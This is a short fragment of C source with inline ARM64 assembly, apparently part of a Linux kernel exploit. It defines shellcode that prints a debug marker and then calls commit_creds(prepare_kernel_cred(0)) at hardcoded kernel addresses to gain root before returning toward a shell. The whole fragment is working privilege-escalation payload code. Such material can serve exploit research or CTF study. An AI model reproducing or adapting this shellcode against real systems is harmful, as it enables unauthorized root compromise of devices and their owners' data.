 57 extern uint32_t shellcode[];
58 asm
59 (
60         "    .text\n"
61         "    .align 4\n"
62         "    .globl shellcode\n\t"
63         "shellcode:\n\t"
64         /*print dead beaf for debug*/
65         "ldr     x3, =0xffffff800825d734\n\t"
66         "mov     x0, #0xdead\n\t"
67         "blr     x3\n\t"
68         "ldr     x3, =0xffffff800825d734\n\t"
69         "mov     x0, #0xbeaf\n\t"
70         "blr     x3\n\t"
71         /*commit_creds(prepare_kernel_cred(0));*/
72         /*-> get root*/
73         "ldr     x3, =0xffffff80080dc6f0\n\t"
74         "mov     x0, #0\n\t"
75         "blr     x3\n\t"
76         "ldr     x3, =0xffffff80080dc018\n\t"
77         "blr     x3\n\t"
78         /* go to bash */
79         "mov     x0, x20\n\t"
80         "ldp     x19, x20, [sp,#16]\n\t"
81         "ldp     x29, x30, [sp],#32\n\t"
82         "ret\n\t"
83 );